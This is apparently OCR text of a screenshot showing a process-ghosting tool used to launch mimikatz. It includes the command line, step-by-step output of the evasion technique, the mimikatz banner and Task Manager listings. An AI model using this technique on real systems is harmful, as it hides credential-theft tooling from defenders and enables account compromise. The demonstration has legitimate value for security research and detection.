 Administrator: Command Prompt - ProcessGhosting.exe  mimikatz.exe test.exe
C:\_temp\x64>ProcessGhosting.exe mimikatz.exe test.exe
==== Ghost Processes ====
> Created File: test.exe
> Put file in 'Delete-Pending' state
> Opened Original Exe for reading
> Wrote 1250056 bytes to target!
> Created a section object!
> PE Offset 0x120
> Deleting Fake File
> Entry Point: 0x000BCD0C
===== Creating Child Process =====
> Process ID: 36096
==== Assign process arguments and environment variables ====
> Current Directory: C:\_temp\x64
> Set Environment and Proc Args
==== Creating Thread In Child Process ====
> Success - Thread ID 43472
mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz #
Task Manager
File Options View
Processes Performance Users Details
Name
Apps (5)
Windows Explorer
Windows Command Processor ...
Task Manager
Microsoft Management Console
(2)
Console Window Host
Background processes (39)
WMI Provider Host
Windows Security Health Service
Windows Input Experience
Windows Driver Foundation - U...